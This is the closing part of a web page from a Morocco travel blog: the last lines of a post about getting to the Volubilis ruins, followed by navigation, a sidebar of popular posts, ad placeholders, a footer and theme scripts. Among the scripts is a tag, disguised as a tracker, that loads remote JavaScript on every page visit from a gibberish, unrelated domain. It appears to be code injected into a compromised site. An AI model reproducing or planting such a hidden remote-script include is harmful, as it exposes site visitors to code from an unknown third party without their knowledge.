<p>Remember that each transport choice offers its own window into Moroccan life, from chatting with fellow passengers in grand taxis to admiring countryside views from a tour bus. Whichever method you choose, the remarkable ruins of Volubilis make the journey worthwhile.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
			</footer><!-- .entry-footer -->

				
</article><!-- #post-2401 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkmorocco.com/what-to-buy-in-tangier/" rel="prev" data-wpel-link="internal"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Shopping in Tangier</p></a></div></div>
	</nav>
			</main><!-- #main -->

							<aside class="blog-sidebar">
					<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar - sidebar --></div></section><section id="text-4" class="widget widget_text"><h3 class="widget-title">Most Popular Content</h3>			<div class="textwidget"><p><a href="https://thinkmorocco.com/sahara-desert-temperature/" data-wpel-link="internal">How Hot Is The Sahara Desert?</a><br />
<a href="https://thinkmorocco.com/best-beaches-in-casablanca/" data-wpel-link="internal">The 12 Best Casablanca Beaches</a><br />
<a href="https://thinkmorocco.com/moroccan-wedding/" data-wpel-link="internal">Planning A Moroccan Wedding</a><br />
<a href="https://thinkmorocco.com/akchour-waterfalls/" data-wpel-link="internal">Akchour &#8211; Waterfalls + God&#8217;s Bridge</a><br />
<a href="https://thinkmorocco.com/the-best-beaches-near-marrakech/" data-wpel-link="internal">The Best Beaches Near Marrakech</a><br />
<a href="https://thinkmorocco.com/ouzoud/" data-wpel-link="internal">Ouzoud Falls</a><br />
<a href="https://thinkmorocco.com/staying-in-a-riad/" data-wpel-link="internal">What Is A Riad?</a><br />
<a href="https://thinkmorocco.com/ait-ben-haddou-kasbah/" data-wpel-link="internal">Ait Ben Haddou</a><br />
<a href="https://thinkmorocco.com/what-to-buy-in-tangier/" data-wpel-link="internal">Shopping In Tangier</a></p>
</div>
		</section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar_middle - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - sidebar_middle - sidebar_middle --></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
<div id="ezoic-pub-ad-placeholder-104"> </div>
<!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->


</div></section>				</aside> 
			
			</div><!-- #primary -->
	</div><!-- #content -->

	
			<footer id="colophon" class="site-footer footer-inline">
							<div class="site-info">
										
		<div class="powered-by">
							Copyright © 2026. THINK MOROCCO							
		</div>
									<nav aria-label="Secondary menu" class="footer-navigation">
			<ul class="footer-navigation-wrapper">
				<li id="menu-item-5679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5679"><a rel="nofollow" href="https://thinkmorocco.com/terms-conditions/" data-wpel-link="internal"><span>Terms &#038; Conditions</span></a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5680"><a rel="nofollow" href="https://thinkmorocco.com/privacy-policy/" data-wpel-link="internal"><span>Privacy Policy</span></a></li>
			</ul><!-- .footer-navigation-wrapper -->
		</nav><!-- .footer-navigation -->
					
				</div><!-- .site-info -->
				
		</footer><!-- #site-footer -->

	
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	(function() {
		document.addEventListener( 'click', function( event ) {
			if ( event.target.hash && event.target.hash.includes( '#' ) && ! document.getElementById( 'site-navigation' ).contains( event.target ) ) {
				var mobileButton = document.getElementById( 'primary-mobile-menu' );
				twentytwentyoneToggleAriaExpanded( mobileButton );
			}
		} );
	})();
	</script>
	<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1767839686" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src="https://thinkmorocco.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.5" id="twenty-twenty-one-responsive-embeds-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"400b9093d13745ffb478303ab760f049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

	